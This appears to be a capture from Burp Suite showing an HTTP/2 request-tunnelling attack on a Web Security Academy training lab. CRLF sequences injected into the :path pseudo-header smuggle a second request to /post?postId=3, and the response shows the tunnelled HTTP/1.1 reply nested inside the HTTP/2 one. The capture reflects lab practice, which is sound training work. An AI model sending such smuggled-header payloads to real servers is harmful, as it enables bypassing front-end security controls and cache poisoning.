 Request
Pretty
Raw
\n
This HTTP/2 request is kettled: it
contains headers that cannot be
fully represented using HTTP/1
syntax. You can see full details
of the request in the inspector.
This request is kettled because:
• There is a newline in this
header's value: :path
• There is a space in this
pseudo-header: :path
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 8541
4 Cache-Control: max-age=30
5 Age: 6
6 X-Cache: hit
7
8 HTTP/1.1 200 OK
9 Content-Type: text/html; charset=utf-8
10 Set-Cookie:
Secure; HttpOnly; SameSite=None
11 Keep-Alive: timeout=0
12 Content-Length: 8661
13
Inspector
Back
Request header
Name
HEAD 메소드 사용
:path
Value
/?test=1 HTTP/1.1 \r \n
Host: ac971f321f7050cbc0ab62e10039001d.web-security-academy.net \r \n
\r \n
GET /post?postId=3 HTTP/1.1 \r \n
Foo: bar